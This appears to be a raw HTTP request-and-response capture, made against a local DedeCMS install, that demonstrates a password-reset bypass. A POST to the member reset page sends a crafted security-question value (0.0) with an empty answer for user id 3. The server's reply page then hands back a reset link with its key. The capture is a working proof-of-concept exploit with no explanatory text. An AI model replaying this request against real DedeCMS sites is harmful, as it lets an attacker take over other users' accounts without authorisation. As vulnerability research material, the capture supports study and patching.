 POST /member/resetpassword.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 53
Referer: http://localhost/member/resetpassword.php
Cookie: PHPSESSID=8ue4diga3abvss3dqmb8jvl0b6; _csrf_name_35f2d530=665dedf60018233f819c14781893f2cc;
_csrf_name_35f2d530__ckMd5=bfd6230aa3c49086; ENV_GOBACK_URL=%2Fdede%2Fsys_admin_user.php;
last_vtime=1515584631; last_vtime__ckMd5=8654110b55061ba4; last_vid=test;
last_vid__ckMd5=9b82986e9b07dc26; XDEBUG_SESSION=PHPSTORM
Connection: close
Upgrade-Insecure-Requests: 1
dopost=safequestion&safequestion=0.0&safeanswer=&id=3
HTTP/1.1 200 OK
Date: Wed, 10 Jan 2018 15:48:23 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Set-Cookie: DedeUserID=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0; path=/
Set-Cookie: DedeUserID__ckMd5=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0; path=/
Set-Cookie: DedeLoginTime=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0; path=/
Set-Cookie: DedeLoginTime__ckMd5=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0; path=/
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 1280
<html>
<head>
<title>DedeCMS提示信息</title>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="renderer" content="webkit">
<meta http-equiv="Cache-Control" content="no-siteapp" /><base target='_self'/>
<style>div{line-height:160%;}</style></head>
<body leftmargin='0' topmargin='0' bgcolor='#FFFFFF'>
<center>
<script>
var pgo=0;
function JumpUrl(){
if(pgo==0){ location='http://localhost/member/resetpassword.php?dopost=getpasswd&amp;id=3&amp;key=K5TrsKQB'; pgo=1; }
}
document.write("<br /><div style='width:450px;padding:0px;border:1px solid #DADADA;'><div
style='padding:6px;font-size:12px;border-bottom:1px solid #DADADA;background:#DBEEBD url(/plus/img/wbg.gif)';'><b>DedeCMS
提示信息！</b></div>");
document.write("<div style='height:130px;font-size:10pt;background:#ffffff'><br />");
document.write("稍后跳转到修改页");
document.write("<br /><a
href='http://localhost/member/resetpassword.php?dopost=getpasswd&amp;id=3&amp;key=K5TrsKQB'>如果你的浏览器没反应，请点击这里...</a><br/></d
iv>");
setTimeout('JumpUrl()',1000);</script>
</center>
</body>
</html>